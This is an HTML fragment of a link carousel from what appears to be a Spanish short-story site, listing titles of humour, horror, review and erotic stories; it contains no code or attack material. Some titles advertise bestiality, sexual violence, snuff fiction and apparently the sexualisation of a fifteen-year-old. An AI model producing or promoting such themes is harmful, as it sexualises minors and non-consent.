				  <h2 itemprop="name">Relatos cortos criticas Deportivas Etoo: " Madrid Cabrón, saluda al campeón"</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-cuanto-cuesta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes ¿Cuánto cuesta...?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-pareja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes pareja?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-mi-vecina-y-algo-mas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero MI VECINA  Y ALGO MAS.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-amor-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes amor II</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-que-bello-amanecer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays QUE BELLO AMANECER</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-hechos-reales-mi-miedo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Hechos reales Mi miedo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-bromas-curso-de-rehabilitacion-femenina/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Bromas Curso de rehabilitación femenina</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-como-se-llama-la-pelicula/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cuentocorto.es/static/images/relatoscortos-relatos-cortos-humor-chistes-como-se-llama-la-peliculaja-2401-0.jpg&fexax=20240327" alt="Relatos cortos humor Chistes ¿Cómo se llama la película?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Relatos cortos humor Chistes ¿Cómo se llama la película?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-fantasia-de-antonio-olmedo-xv/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas fantasia de Antonio Olmedo XV</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-sexuales-69/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Sexuales 69</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-hechos-reales-quien-es-carolina-un-cuento-muy-largo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Hechos reales ¿Quién es carolina? Un cuento muy largo!!!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-romantica-ella-simplemente-lo-mira-y-se-va/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Romantica Ella simplemente lo mira y se va</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-el-rotwailer-y-yo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia El rotwailer y yo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-chocolate-delicia-salada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Chocolate delicia salada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-hechos-reales-existe-la-santa-compana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Hechos reales existe la santa compaña?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-feministas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Feministas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-el-novio-de-mi-amiga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías El Novio de mi amiga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-una-primera-vez-de-lujo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Una primera vez de lujo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-fantasia-ii-de-antonio-olmedo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas FANTASIA II DE ANTONIO OLMEDO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-la-rana-y-el-vasco/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes La rana y el vasco</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-romantica-pena-de-muerte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Romantica PENA DE MUERTE</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-mis-historia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas mis historia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-negativo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Negativo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-locura-anal-continuacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales Locura anal (continuacion)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-hechos-reales-la-viuda/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Hechos reales La Viuda</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-rapidez/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Rapidez</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-criticas-de-cine-la-leyenda-de-el-zorro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Criticas de Cine La leyenda de El Zorro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-snuff-las-6-balas-de-mi-vida-4a-bala/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Snuff Las 6 Balas de mi Vida {4ª Bala}</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-mi-esposa-con-dos-extranos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Mi esposa con dos extraños</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-tofol-y-la-paja-filosofal-parte-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias TOFOL Y LA PAJA FILOSOFAL PARTE 2</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-el-universo-de-las-necesidades/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias EL UNIVERSO DE LAS NECESIDADES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-no-es-tipico-pero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero No es tipico pero.......</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-el-jardinero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays El Jardinero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-sadomaso-la-profesora/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Sadomaso la profesora</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-duras-mis-amigos-de-la-cope/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Duras Mis amigos de la COPE</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-generales-cuestiones-como-todo-en-este-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Generales Cuestiones como todo en este mundo.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-snuff-la-calma-de-la-muerte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Snuff la calma de la muerte</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-mi-primitha/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas mi primitha</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-ciencia-ficcion-el-principe-de-ditroi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Ciencia Ficción EL PRINCIPE DE DITROI</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-snuff-cena-de-lagartos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Snuff Cena de Lagartos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-criticas-de-cine-fracaso-de-orlando-bloom/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Criticas de Cine fracaso de orlando bloom</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-deportivas-hincha-de-quien-futbol-sin-sentido/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Deportivas ¿Hincha de quién? (futbol sin sentido)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-duras-que-se-creen-los-hombres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Duras Qué se creen los hombres?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-piropos-verdadero-piropo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Piropos Verdadero piropo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-pesadillas-sexo-satanico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Pesadillas sexo satanico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-parodias-preguntas-para-las-mujeres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Parodias preguntas para las mujeres</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-haciendo-las-tareas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays "HACIENDO LAS TAREAS"</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-hechos-reales-desamor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Hechos Reales desamor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-recien-ingresada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Recién ingresada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-un-verdadero-angel-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays Un verdadero Angel II</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-narrativa-libre-aletear/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Narrativa Libre aletear</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lluvia-dorada-eva-mi-pecado-carnal-parte-01/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lluvia dorada EVA MI PECADO CARNAL---PARTE 01</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-quinceanero-caliente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays Quinceañero caliente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-cartas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros cartas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-mi-reencuentro-con-mi-machote-anal/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales Mi reencuentro con mi machote anal.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-la-madre-de-jose/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero La madre de Jose</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-killing-machine/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Killing Machine</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-atracon-de-sexo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Atracón de sexo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-circuncision/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes circuncisión</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-el-bibliotecario/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero El bibliotecario</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-ego-cronobundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros Ego cronobundo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-las-amigas-de-mi-hermana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Las amigas de mi hermana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-dame-mas-dame-maaaaaaas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones dame mas!! dame maaaaaaas!!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-una-noche-con-mi-amiga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas una noche con mi amiga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-uf-al-fin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas ¡Uf al fin!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-generales-navidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Generales ¿Navidad?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-poesia-este-es-uno-entre-todos-los-relatos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Poesia Este es UNO entre todos los relatos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-reset/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Reset...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-la-guerrera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero La Guerrera..</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-huyyyyyyyyyyy/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones huyyyyyyyyyyy!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-asi-soy-yo-azi-zoi-yo-por-josemaria-chemina-oh/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Asi soy yo.... azi zoi yo, por josemaria(chemina) oh</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-terror-general-la-puerta-1987-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Terror General la puerta 1987 II</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-duras-contra-la-incultura-3a-parte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Duras Contra la incultura... 3ª parte</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Beatriz la come poyas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-sigo-descubriendo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Sigo descubriendo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-que-rica-que-esta-mi-prima/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Que rica que esta mi prima.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-el-genio-cabron/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes el genio cabron</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-narrativa-libre-fin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Narrativa Libre FIN</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-los-tres-hermanos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros Los tres hermanos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-con-violencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Con Violencia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-pesadillas-posiblemente-un-sueno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Pesadillas Posiblemente un sueño.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-su-ex-yo-y-su-amigo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Su EX, YO y su AMIGO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-narrativa-libre-diario/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Narrativa Libre Diario</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-sexo-y-posesia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas SEXO Y POSESIA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mis-fantasias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones mis fantasias</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-si-existe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros Si existe</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-lo-vi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros lo vi..</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-snuff-h2o-introduccion/" target="_blank">
			  				<div class="no-image">
